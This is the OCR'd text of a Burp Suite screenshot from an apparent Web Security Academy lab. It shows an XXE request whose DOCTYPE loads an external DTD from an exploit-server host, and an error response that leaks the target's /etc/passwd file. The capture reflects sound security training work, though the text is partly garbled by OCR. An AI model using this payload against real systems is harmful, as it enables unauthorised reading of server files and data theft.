 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
2
Send Cancel Burp AI
Target: https://0a8d007103347d2b81b6846f008600bc.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a8d007103347d2b81b6846f008600bc.web-security-academy.net
3 Cookie: session=ikg75bso4ZHE6GMUQZx1nwyxCdo1z4zH
4 Content-Length: 235
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/xml
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a8d007103347d2b81b6846f008600bc.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a8d007103347d2b81b6846f008600bc.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
22 "https://exploit-0a4c006c039d7dda816a8341017900a7.exploit-server.net/exploit"> %xxe
23 <stockCheck>
<productId>
1
</productId>
<storeId>
2
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFoundException: /nonexistent/root:x:0:0:ro
oot:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions
Search 0 highlights
Search 0 highlights
Done
2,543 bytes | 1,519 millis
Event log (3) All issues (32)
Memory: 205.4MB
3 19°C
Partly cloudy
Search
M365
ENG
IN
20:39
11/11/2025